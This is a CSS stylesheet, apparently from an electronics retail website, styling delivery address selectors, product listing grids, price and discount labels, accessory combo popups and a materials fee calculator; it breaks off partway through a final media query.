.address-deli.fromxtoy .search-container {
    position: relative
}

.address-deli.fromxtoy .warning-text {
    display: none !important;
    padding: 10px;
    background: rgba(45, 156, 219, .1);
    border-radius: 4px;
    font-size: 10px;
    border-left: 2.35px solid #2d9cdb;
    margin: 5px 0 0 0;
    line-height: 15px
}

.address-deli.fromxtoy input[type=text] {
    display: block;
    padding: 7px 0 7px 20px;
    height: 30px;
    border: 1px solid #d9d9d9;
    border-radius: 3px;
    text-indent: 10px;
    width: 99.8%;
    margin-top: 10px
}

.address-deli.fromxtoy input[type=text]::-webkit-input-placeholder {
    color: #999
}

.address-deli.fromxtoy .lst:before, .address-deli.fromxtoy .lst:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 59%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.address-deli.fromxtoy .lst:after {
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.address-deli.fromxtoy .lstdistrict:before, .address-deli.fromxtoy .lstdistrict:after {
    left: 35%
}

.address-deli.fromxtoy .lstprovince:before, .address-deli.fromxtoy .lstprovince:after {
    left: 47%
}

.address-deli.fromxtoy .submitdeli {
    width: calc(50% - 18px);
    position: relative;
    padding: 5px;
    margin: 0 0 10px 0;
    height: 37px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    border-radius: 4px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    line-height: 36px;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d)
}

.address-deli.fromxtoy .ChooseProText {
    display: block;
    padding: 0 0 5px
}

.address-deli.fromxtoy .ChooseProText .hcv_text {
    font-weight: bold;
    display: block;
    font-size: 16px;
    color: #f78a06;
    margin-bottom: 5px
}

.quickdelivery.fromxtoy {
    position: relative;
    margin-top: 10px;
    border: 1px solid #f97d10;
    padding: 10px;
    background: #fff4de;
    border-radius: 4px
}

.applianciesOLOL .quickdelivery.fromxtoy {
    margin-top: 5px
}

.applianciesOLOL .deliverytime>div {
    margin-top: 10px
}

.quickdelivery.fromxtoy.dl-border {
    border: 1px solid #d0021b
}

.quickdelivery .address-deli.fromxtoy .icon-search {
    position: absolute;
    top: 7px;
    left: 8px
}

#mustcheck {
    color: #d0021b;
    text-align: center
}

#error-mes {
    top: 30%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 50%;
    background-color: #fff;
    padding: 10px;
    padding-bottom: 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    line-height: 25px;
    z-index: 99999;
    max-width: 640px;
    border-radius: 4px;
    margin: 0 auto;
    display: none;
    width: 60%
}

#error-mes p {
    color: #d0021b;
    font-size: 14px;
    margin-bottom: 5px;
    padding: 0 10px;
    text-align: center
}

.deliverytype {
    position: relative
}

.deliverytype p {
    line-height: 1.5
}

.deliverytype i {
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    background-color: #999;
    display: inline-block;
    vertical-align: top;
    border-radius: 50%;
    font-style: normal;
    color: #fff;
    font-size: 10px;
    cursor: pointer;
    position: relative
}

.deliverytype i.act {
    background-color: #2f80ed
}

.deliverytype i.act:before {
    content: "";
    position: absolute;
    width: 12px;
    height: 12px;
    background: #e0e0e0;
    transform: rotate(45deg);
    top: 15px;
    right: 2px;
    box-shadow: -2px -2px 5px -4px
}

.deliverytype div {
    position: absolute;
    right: 0;
    top: 42px;
    padding: 10px;
    border-radius: 4px;
    width: 100%;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    z-index: 5;
    white-space: normal;
    line-height: 1.5;
    box-shadow: 0 0 8px #ccc
}

.deliverytype div.small {
    top: 21px
}

.deliverytype div>* {
    display: block;
    margin-bottom: 5px
}

.deliverytype div span {
    padding-left: 12px;
    position: relative
}

.deliverytype div span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 6px;
    height: 6px;
    background-color: #999;
    border-radius: 50%
}

.deliverytype div span:last-child {
    margin-bottom: 0
}

@media screen and (max-width:640px) {
    #price02 .address-deli.fromxtoy .scroll {
        max-height: 260px
    }
    .deliverytype div {
        top: 21px
    }
}

@media screen and (max-width:428px) {
    .deliverytype div {
        top: 42px
    }
}

#popup-materialsfee .pop {
    width: 98%;
    max-width: 640px;
    margin: auto;
    max-height: 100vh;
    top: 5vh
}

.wrap_wrtp .pop .hdpop.hd-meterial {
    background: #fff;
    border-bottom: solid 1px #ededed;
    padding: 10px 0 0 10px;
    margin-bottom: 10px
}

.items-setup {
    padding: 0 10px 10px 10px;
    overflow: hidden;
    overflow-y: auto;
    max-height: calc(90vh - 110px);
    margin-top: 85px
}

.items-setup .items {
    max-height: calc(80vh - 200px);
    overflow: auto
}

.title-meterial {
    color: #000;
    padding-bottom: 10px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ededed;
    font-size: 16px
}

#popup-materialsfee .closehd {
    position: absolute;
    top: 5px;
    right: 10px;
    color: #333
}

#popup-materialsfee .closehd span {
    color: #333
}

.items-setup .ava {
    display: none
}

.items-setup h2 {
    font-size: 16px;
    line-height: 20px;
    margin: 10px 0;
    font-weight: 700
}

.items-setup .news-list a {
    margin-top: 0
}

.items-setup .news-item {
    margin-top: 10px
}

.items-setup .news-item img {
    width: 100%;
    height: auto;
    display: block;
    -ms-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0
}

.items-setup .news-item .title a {
    color: #333;
    display: block;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 10px;
    background: #f7f7f7
}

.items-setup .news-item .counts {
    background: #f7f7f7;
    padding: 0 10px 10px;
    -ms-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px
}

.items-setup .news-item .counts span {
    color: #999;
    font-size: 12px;
    margin-right: 20px
}

.items-setup ul {
    background: #fffabf;
    padding: 5px 5px 10px 5px
}

.items-setup li {
    margin-top: 5px;
    padding-left: 15px;
    font-size: 12px
}

.items-setup li:before {
    content: '•';
    color: #333;
    margin-left: -15px;
    margin-right: 10px;
    font-size: 14px
}

.items-setup li a {
    color: #2f80ed
}

.factor>label {
    display: inline-block;
    margin-bottom: 8px
}

.factor>select {
    padding: 4px;
    border: 1px solid #4a90e2;
    color: #4a90e2;
    -ms-border-radius: 4px;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 700;
    margin-left: 6px;
    max-width: 90px
}

.factor>span {
    font-size: 16px;
    font-weight: 700
}

.items>label, .items>span {
    display: block
}

.items>span {
    color: #999
}

.calctbl {
    display: table;
    width: 100%;
    border-bottom: 1px solid #ededed
}

.calctbl .row {
    display: table-row;
    margin: 0 5px
}

.calctbl .row:first-child .cell {
    text-align: left
}

.calctbl .cell {
    display: table-cell;
    vertical-align: middle;
    padding: 4px 4px 10px 4px;
    font-size: 12px;
    border-bottom: 1px solid #ededed
}

.calctbl .cell>label {
    font-size: 12px
}

.calctbl .cell:nth-child(3) {
    width: calc(100% - 140px)
}

.calctbl .cell:nth-child(3)>span {
    display: block
}

.calctbl .cell:nth-child(2) {
    width: 46px
}

.calctbl .cell:last-child {
    width: 80px;
    text-align: right
}

.calctbl .cell input[type=checkbox] {
    -webkit-appearance: checkbox
}

.calctbl .cell .quantity {
    font-weight: bold;
    display: block
}

.calctbl .cell .quantity label {
    font-size: 12px;
    color: #999
}

.calctbl .cell .total {
    color: #c10017
}

.calctbl>p {
    display: table-row
}

.calctbl>p span {
    display: table-cell;
    width: 100%;
    padding-top: 10px
}

.calctbl .row.cb-hc .cell:nth-child(3) {
    white-space: nowrap
}

.calctbl .row.cb-hc .cell:nth-child(3) span {
    margin-left: -70px
}

.calctbl .row.cb>.cell>input {
    margin-left: 10px
}

.calctbl .row.cb>.cell>input.css-radio {
    position: relative;
    width: 15px;
    height: 15px
}

.calctbl .row.cb>.cell>input.css-radio:before {
    content: '';
    width: 14px;
    height: 14px;
    background: #fff;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px;
    border: 1px solid #999
}

.calctbl .row.cb>.cell>input.css-radio:checked:before, .calctbl .row.cb>.cell>input.css-radio:checked:after {
    content: '';
    width: 14px;
    height: 14px;
    background: #fff;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px;
    border: 1px solid #fa8926
}

.calctbl .row.cb>.cell>input.css-radio:checked:after {
    width: 6px;
    height: 6px;
    background: #fa8926;
    top: 0;
    right: -1px
}

.items-setup .sum label {
    display: inline-block;
    text-align: left;
    height: 40px;
    line-height: 40px;
    font-weight: 700
}

.items-setup .sum strong {
    display: inline-block;
    float: right;
    width: calc(100% - 214px);
    padding: 10px 5px;
    text-align: right;
    font-size: 14px;
    line-height: 20px;
    color: #d0021b
}

.graytxt {
    color: #999
}

.item-color {
    color: #333
}

@media screen and (max-width:640px) {
    #popup-materialsfee .pop {
        top: 3vh
    }
    .items-setup .items {
        max-height: initial
    }
    .factor>select {
        vertical-align: top
    }
    .wrap_wrtp .pop .hdpop.hd-meterial {
        padding-left: 10px
    }
    .items-setup {
        padding: 0;
        max-height: calc(85vh - 110px);
        margin-top: 101px
    }
    .title-meterial {
        color: #000;
        margin-bottom: 10px
    }
    .factor>label {
        width: 70%
    }
    .items-setup .sum label {
        margin-left: 10px
    }
}

@media screen and (max-width:320px) {
    .calctbl .row.cb-hc .cell:nth-child(3) {
        left: -55px
    }
    .item-color {
        display: block
    }
}

.listproduct {
    display: grid;
    grid-auto-rows: minmax(min-content, max-content);
    grid-template-columns: repeat(5, minmax(0, 1fr));
    border-left: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1
}

.listproduct.listproduct-col3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.listproduct.carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory
}

.listproduct.carousel .item {
    scroll-snap-align: start;
    margin-right: 5px;
    background-color: #fff;
    border-radius: 4px;
    min-width: 140px;
    max-width: 225px;
    flex: 0 0 33vw
}

.listproduct img {
    max-width: 100%
}

.listproduct .item {
    display: block
}

.listproduct .item a {
    display: block
}

.pk-sale .listproduct .item {
    background-color: #fff
}

.listproduct .item {
    border-bottom: 1px solid #f1f1f1;
    border-right: 1px solid #f1f1f1;
    padding: 10px 15px 20px;
    overflow: hidden
}

.listproduct h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 5px
}

.listproduct p.preorder {
    background-color: #e91e63;
    border-radius: 4px;
    color: #fff;
    display: -webkit-inline-box;
    font-size: 11px;
    margin-right: 4px;
    padding: 0 5px;
    white-space: nowrap;
    max-width: 90%;
    margin-bottom: 5px
}

.listproduct-col3 h3 {
    font-size: 13px;
    line-height: 16px
}

.listproduct h3 span {
    color: #fc773b
}

.listproduct .price {
    color: #222;
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    margin-bottom: 5px
}

.listproduct .price.twoprice {
    font-weight: normal;
    font-size: 14px;
    margin-bottom: 5px
}

.listproduct .price.twoprice:before {
    content: '';
    width: 15px;
    height: 15px;
    background: transparent url([data-uri]) no-repeat left center;
    background-size: 15px 15px;
    margin: 2px 5px 0 0;
    display: inline-block;
    vertical-align: top
}

.listproduct-col3 .price {
    font-size: 14px;
    line-height: 16px
}

.listproduct .price.red {
    color: #d0021c
}

.listproduct .box-p {
    margin-bottom: 5px
}

.listproduct .price-old {
    color: #666;
    display: inline-block;
    font-size: 14px;
    line-height: 17px;
    text-decoration-line: line-through
}

.listproduct .price-old.black {
    color: #333
}

.listproduct-col3 .price-old {
    font-size: 12px;
    line-height: 16px
}

.listproduct .percent {
    color: #333;
    display: inline-block;
    font-size: 13px;
    line-height: 17px
}

.listproduct .percent.red {
    color: #d0021c
}

.listproduct-col3 .percent {
    font-size: 12px;
    line-height: 16px
}

.listproduct .item-rating {
    margin-bottom: 5px;
    display: flex;
    align-items: flex-end
}

.listproduct .item-compare {
    font-size: 0;
    margin-bottom: 5px
}

.listproduct .item-compare span {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin-right: 5px;
    padding: 4px 5px;
    white-space: nowrap
}

.listproduct .item-rating p {
    display: inline-block
}

.listproduct .item-rating-total {
    color: #333;
    font-size: 12px;
    line-height: 14px;
    margin-left: 5px
}

.listproduct .shiping {
    color: #333;
    font-size: 12px;
    line-height: 16px;
    margin-top: 7px
}

.listproduct .item-img {
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden
}

.listproduct .item-img img.lbliconimg {
    width: auto !important;
    height: 40px
}

.listproduct .item-img.item-img_1942 {
    height: 160px
}

.listproduct .item-img img.lbliconimg_1942 {
    bottom: 0
}

.listproduct .item-img.item-img_9758 {
    height: 145px
}

.listproduct .lb-img {
    bottom: 0;
    position: absolute;
    right: 5px
}

.result-label {
    border-radius: 20px;
    display: inline-block;
    font-size: 0;
    overflow: hidden;
    max-width: 100%;
    padding-right: 8px
}

.result-label span {
    color: #fff;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    font-size: 10px;
    line-height: 13px;
    margin-left: 3px;
    overflow: hidden;
    padding: 4px 0 0 3px;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-line-clamp: 2;
    text-transform: uppercase
}

.result-label img {
    float: left;
    max-width: 20px
}

.result-label.temp1 {
    background: linear-gradient(to right, #ef3006, #c60004)
}

.result-label.temp2 {
    background: linear-gradient(to right, #0358d6, #054bab)
}

.result-label.temp3 {
    background: linear-gradient(to right, #e91f63, #db2663)
}

.result-label.temp4 {
    background: linear-gradient(to right, #3bacf0, #1b6dc1)
}

.result-label.temp5 {
    background: linear-gradient(to right, #faab08, #d42611)
}

.result-label.temp6 {
    background: linear-gradient(to right, #af63cf, #3327a7)
}

.item-label {
    font-size: 0;
    height: 22px
}

.item-label span {
    border-radius: 2px;
    font-size: 11px;
    line-height: 12px;
    display: inline-block;
    margin-right: 4px;
    padding: 3px
}

.ln-banchay {
    background-color: #fbdddd;
    color: #eb5757
}

.lb-tragop {
    background-color: #f1f1f1;
    color: #333
}

.item-txt-online {
    color: #333;
    font-size: 12px;
    line-height: 16px;
    margin-top: 0 !important;
    margin-bottom: 5px
}

.listproduct .item-gift {
    color: #333;
    font-size: 13px;
    margin-bottom: 5px
}

.listproduct .item-gift b {
    font-weight: normal
}

.utility {
    margin-top: 7px
}

.utility p {
    color: #333;
    font-size: 12px;
    line-height: 19px;
    display: flex
}

.utility p:before {
    content: '●';
    margin-right: 4px;
    margin-bottom: 2px;
    margin-top: -1px;
    color: #333;
    font-size: 10px
}

.item-bottom {
    font-size: 12px;
    margin-bottom: 5px
}

.item-ss {
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    margin-top: 7px
}

.item-ss i {
    background: url('/ContentMwg/images/iconcompare/icon_plus.png') no-repeat center;
    background-size: 100%;
    height: 16px;
    width: 16px;
    display: inline-block;
    vertical-align: text-bottom
}

.item-ss.active i {
    background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
    background-size: 100%
}

.btn-buyslt {
    border: 1px solid #fb6e2e;
    border-radius: 3px;
    color: #fb6e2e;
    display: block;
    font-size: 12px;
    line-height: 16px;
    margin-top: 10px;
    padding: 8px 5px;
    text-align: center
}

.watched .owl-carousel .owl-stage, .watched .owl-carousel .owl-stage .owl-item {
    display: flex;
    flex-wrap: wrap
}

.listproduct .remain_quantity {
    position: relative;
    height: 100%;
    display: block;
    padding-bottom: 25px
}

.listproduct .remain_quantity .rq_count {
    min-height: 20px;
    padding-left: 21px;
    background-color: #ddd;
    border-radius: 25px;
    line-height: 20px;
    text-align: center;
    width: 100%;
    bottom: 0;
    left: 0;
    position: absolute;
    color: #000;
    overflow: hidden
}

.listproduct .remain_quantity .rq_count i {
    display: block;
    height: 100%;
    background: #f7c913 url('[data-uri]') no-repeat left top;
    position: absolute;
    left: 0;
    top: 0;
    min-width: 21px
}

.listproduct .remain_quantity .rq_count b {
    display: block;
    position: relative;
    z-index: 1;
    font-weight: normal
}

.loading-border {
    position: relative
}

.loading-border .bubblingG {
    height: 100%;
    top: 0;
    padding-top: 50%
}

.prods-group ul {
    display: flex;
    margin-bottom: 5px;
    justify-content: flex-start;
    flex-wrap: wrap
}

.prods-group ul li {
    padding: 5px 8px !important;
    border: 1px solid #e0e0e0 !important;
    border-radius: 2px;
    color: #333;
    display: inline-flex !important;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
    margin-right: 4px
}

.prods-group ul li.act, .prods-group ul li:hover {
    border-color: #2f80ed !important;
    color: #2f80ed !important
}

.listproduct .item-img {
    margin-top: 10px
}

.listproduct .item-img img {
    margin-bottom: 0;
    margin-top: 8px
}

.listproduct .item a:hover .item-img img {
    margin-bottom: 8px;
    margin-top: 0
}

.listproduct .item .item-img img {
    margin-top: 8px;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out
}

.listproduct .item a:hover h3 {
    color: #288ad6
}

.owl-carousel button {
    opacity: .3
}

.owl-carousel:hover button {
    opacity: 1
}

[class^="iconmobile-"], [class*="iconmobile-"] {
    background-image: url(/ContentMwg/images/iconmobile@2x.png);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 285px 140px
}

.icondetail-radcheck {
    background-position: -149px -95px;
    width: 19px !important;
    height: 18px !important
}

.icondetail-radUncheck {
    background-position: -119px -95px;
    width: 19px !important;
    height: 18px !important
}

.area_comboAcc {
    display: block;
    overflow: hidden;
    border: 1px solid #ddd;
    border-radius: 4px;
    position: relative;
    background: #fff;
    padding-bottom: 10px;
    box-shadow: none;
    margin-bottom: 10px
}

.area_comboAcc .tltC {
    text-align: center;
    display: block;
    overflow: hidden;
    font-size: 14px;
    color: #333;
    padding: 10px 15px 8px 15px;
    text-transform: uppercase;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px
}

.area_comboAcc strong {
    text-align: center
}

.area_comboAcc .prm {
    padding: 0 10px;
    cursor: pointer
}

.area_comboAcc .prm i {
    display: inline-block;
    margin-right: 6px
}

.area_comboAcc .prm i.icontgdd-radcheck {
    background-size: 500px 115px;
    width: 16px;
    height: 16px;
    background-position: -400px -30px
}

.area_comboAcc .prm i.icontgdd-radUncheck {
    background-size: 500px 115px;
    width: 16px;
    height: 16px;
    background-position: -380px -30px
}

.area_comboAcc .prm i.iconmobile-radcheck {
    width: 16px;
    height: 16px;
    background-position: -140px -75px
}

.area_comboAcc .prm i.iconmobile-radUncheck {
    width: 16px;
    height: 16px;
    background-position: -140px -55px
}

.area_comboAcc .prm div {
    display: inline-block;
    vertical-align: text-top;
    line-height: 20px
}

.area_comboAcc .prm div>span {
    display: block
}

.area_comboAcc .prm div>strong {
    display: block;
    color: #d0021b;
    float: left;
    margin-right: 6px
}

.area_comboAcc .prm div>.line {
    color: #666;
    font-size: 12px;
    text-decoration: line-through;
    float: left
}

.area_comboAcc .prm div>.pc {
    color: #dd1c1a;
    font-size: 14px;
    margin-left: 6px;
    display: inline-block
}

.area_comboAcc .btnBuyComboAcc {
    border-top: 1px solid #ddd;
    margin-top: 10px
}

.area_comboAcc .btnBuyComboAcc .buy_now {
    display: block;
    overflow: hidden;
    padding: 7px 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    line-height: normal;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    background: #fd6e1d;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d);
    background-image: linear-gradient(-180deg, #e52025 2%, #d81116 96%);
    text-decoration: none;
    width: 95%;
    margin: 10px auto 0
}

.area_comboAcc .btnBuyComboAcc .buy_now b {
    font-size: 16px
}

.area_comboAcc .btnBuyComboAcc .buy_now span {
    display: block;
    font-size: 13px;
    color: #fff;
    text-transform: none;
    padding: 3px 0
}

.h2game {
    display: block;
    font-size: 16px;
    color: #333;
    line-height: 20px;
    font-weight: bold
}

.gamecombo {
    border: 1px solid #ddd;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin: 10px 0;
    padding: 10px
}

.gamecombo ul {
    display: block;
    overflow: hidden;
    margin-top: 10px
}

.gamecombo li {
    float: left;
    overflow: hidden;
    width: 100%;
    margin: 2% 0
}

.gamecombo li a {
    overflow: hidden;
    color: #288ad6;
    text-align: left;
    display: inline-block
}

.gamecombo li a.botbtn {
    display: none
}

.gamecombo li div {
    color: #288ad6;
    text-align: left
}

.gamecombo .list li .augment {
    display: none
}

.gamecombo .list li .info {
    display: inline-block;
    width: 68%;
    vertical-align: top
}

.gamecombo .list li .info.first {
    vertical-align: top
}

.gamecombo li div img {
    width: auto;
    float: left;
    height: 100px;
    padding: 0 5px
}

.gamecombo li h3 {
    color: #333;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-weight: bold;
    cursor: pointer
}

.gamecombo li strong {
    display: inline-block;
    color: #d0021b;
    padding: 2% 0 0 0
}

.gamecombo li span {
    color: #666;
    margin-left: 5px
}

.gamecombo li span.line {
    text-decoration: line-through;
    font-size: 12px
}

.gamecombo li a.compdetail {
    display: block;
    padding-top: 2%
}

.gamecombo .bb {
    padding: 10px 0;
    border-top: solid 1px #f0f0f0
}

.gamecombo .bb label {
    font-size: 16px
}

.gamecombo .buy_now {
    display: block;
    overflow: hidden;
    padding: 7px 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    line-height: normal;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    background: #fd6e1d;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d)
}

.gamecombo .buy_now span {
    display: block;
    font-size: 13px;
    color: #fff;
    text-transform: none;
    padding-top: 3px
}

.gamecombo li .area_price {
    padding: 0;
    display: inline-block;
    overflow: inherit
}

.gamecombo li .area_price strong {
    display: inline-block;
    font-size: 20px;
    padding: 0;
    margin: 0
}

.gamecombo li .area_price strong.line {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    color: #999;
    text-decoration: line-through;
    margin: 0
}

.gamecombo .wrapcp {
    overflow: hidden;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    z-index: 999
}

.gamecombo .wrapcp .wrapPop .titlebar b {
    font-size: 16px;
    padding: 10px 0 10px 15px;
    display: block;
    text-align: left;
    background-color: #fff;
    color: #000;
    margin: 0
}

.gamecombo .wrapcp .wrapPop .titlebar .back {
    position: absolute;
    right: 10px;
    top: 10px
}

.gamecombo .wrapcp .wrapPop .titlebar .back:before {
    display: none
}

.gamecombo .wrapcp .wrapPop {
    display: block;
    overflow: hidden;
    position: absolute;
    width: 900px;
    min-height: 500px;
    max-height: 540px;
    height: auto;
    margin: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto
}

.gamecombo .wrapcp .wrapPop .ct {
    padding: 0 2%
}

.gamecombo .wrapcp .wrapPop .gamecombo {
    border: none
}

.iconmobile-closefil {
    width: 20px;
    height: 20px;
    background-position: -205px -100px
}

.overflownew {
    overflow: hidden
}

#popup {
    position: relative;
    background-color: #fff
}

#popup b {
    padding: 58px 10px 10px;
    display: block
}

a.cls.back {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
    z-index: 999
}

#popup .content {
    position: relative;
    overflow: hidden;
    max-height: 400px
}

#popup .gamecombo {
    border: none;
    margin: 0;
    padding: 0
}

.gamecombo.gameforcamera {
    overflow: hidden
}

.gamecombo.gameforcamera .buy_now {
    background-image: linear-gradient(-180deg, #e52025 2%, #d81116 96%)
}

.gamecombo.gameforcamera .oneproduct {
    background: #c6c6c6 !important
}

.gamecombo.gameforcamera li .area_price span {
    display: inline-block;
    color: #333
}

.gamecombo.gameforcamera li .area_price strong.line {
    font-weight: normal;
    vertical-align: baseline;
    margin-left: 5px
}

.gamecombo.gameforcamera li {
    position: relative
}

.gamecombo.gameforcamera li span.label-discount-camera {
    position: absolute;
    bottom: 0;
    left: 19px;
    font-size: 11px;
    color: #fff;
    font-weight: 600;
    border-radius: 2px;
    padding: 0 5px;
    background: #f28902
}

.gamecombo.gameforcamera li h3 {
    font-weight: normal
}

.gamecombo.gameforcamera strong.titleBundleCamera {
    border-bottom: 1px solid #ddd;
    text-align: center;
    display: block;
    padding: 10px 0;
    font-size: 16px;
    text-transform: uppercase;
    color: #f01
}

.gamecombo.gameforcamera strong.titleBundleCamera span {
    color: #333
}

.gamecombo.gameforcamera strong.titleBundleCamera .tltExt {
    color: #333;
    text-transform: initial;
    font-weight: normal;
    font-size: 13px
}

.gamecombo.gameforcamera .bb {
    text-align: center
}

.comboPopup {
    background-color: #fff;
    height: 100vh;
    left: 0;
    max-width: 640px;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    transition: .3s;
    right: -200%;
    width: 100%;
    z-index: 5
}

.comboPopup.blockshow {
    right: 0
}

.comboPopup__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 15px 85px 15px 10px
}

.comboPopup__title {
    font-weight: bold;
    line-height: 20px
}

.comboPopup-close {
    top: 10px;
    right: 10px
}

.gamecombo .cates {
    overflow: hidden;
    margin: 0 auto 10px auto;
    width: 100%;
    display: flex;
    -ms-flex: 1 100%;
    -webkit-flex: 1 100%;
    flex: 1 100%;
    -ms-flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    padding: 0;
    border: none;
    -moz-border-radius: inherit;
    -webkit-border-radius: inherit;
    border-radius: inherit
}

.gamecombo .cates li {
    float: left;
    position: relative;
    width: 200px;
    overflow: hidden;
    cursor: pointer;
    border: 1px solid #ececec;
    margin: 0 5px;
    margin-bottom: 15px;
    padding-bottom: 10px;
    box-sizing: border-box
}

.gamecombo .cates li a {
    display: block;
    overflow: hidden;
    padding: 0 0 8px
}

.gamecombo .cates li .info {
    padding: 0 10px
}

.gamecombo .cates li .info h3 {
    font-weight: bold
}

.gamecombo .cates li .iconmobile-uncheck {
    display: none
}

.gamecombo .cates li img {
    display: block;
    height: 100px;
    width: auto;
    margin: 10px auto 0 auto;
    float: none
}

.gamecombo .cates li strong {
    display: inline-block;
    overflow: hidden;
    font-size: 14px;
    color: #c10017;
    margin-right: 5px
}

.gamecombo .cates li span {
    display: inline-block;
    overflow: hidden;
    font-size: 12px;
    color: #666;
    margin: 0
}

.gamecombo .cates li span.line {
    text-decoration: line-through
}

.gamecombo .cates li .botbtn {
    width: 80px;
    display: block;
    color: #f89406;
    border: 1px solid #f89406;
    padding: 5px;
    text-align: center;
    margin: 5px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px
}

.gamecombo .cates li .disable {
    border: 1px solid #666;
    color: #666
}

.gamecombo .cates li .compdetail {
    display: none
}

.gamecombo .cates li span.label-discount-camera {
    display: none
}

.sggCb {
    display: inline-block;
    width: 300px;
    position: absolute;
    top: 10px;
    right: 50px;
    z-index: 9
}

.sggCb form {
    display: block;
    height: 36px;
    position: relative;
    border: 1px solid #e4e4e4;
    border-radius: 4px
}

.sggCb input {
    display: block;
    text-indent: 10px;
    width: 100%;
    border: 0;
    border-radius: 4px;
    padding: 8px 0
}

.sggCb button {
    position: absolute;
    top: 0;
    right: 2px;
    width: 36px;
    height: 32px;
    border: 0;
    background: #fff
}

.cbEmpty {
    width: 200px;
    text-align: center;
    margin: 40px auto;
    display: block
}

.checkBox {
    line-height: 20px;
    position: relative;
    padding-left: 22px
}

.checkBox.selected i::before, .checkBox.selected i::after {
    background-color: #2f80ed;
    border-radius: 30px;
    bottom: 1px;
    content: '';
    position: absolute;
    width: 2px
}

.checkBox.selected i::before {
    height: 7px;
    left: 3px;
    transform: rotate(-35deg)
}

.checkBox.selected i::after {
    height: 12px;
    left: 8px;
    transform: rotate(38deg)
}

.checkBox i {
    border: 1px solid #666;
    border-radius: 3px;
    display: inline-block;
    left: 0;
    height: 16px;
    position: absolute;
    top: 2px;
    width: 16px
}

@media screen and (max-width:640px) {
    #popup {
        width: 460px !important
    }
}

@media screen and (max-width:414px) {
    #popup {
        width: 394px !important
    }
}

@media screen and (max-width:384px) {
    #popup {
        width: 364px !important
    }
}

@media screen and (max-width:375px) {
    #popup {
        width: 355px !important
    }
}

@media screen and (max-width:360px) {
    #popup {
        width: 340px !important
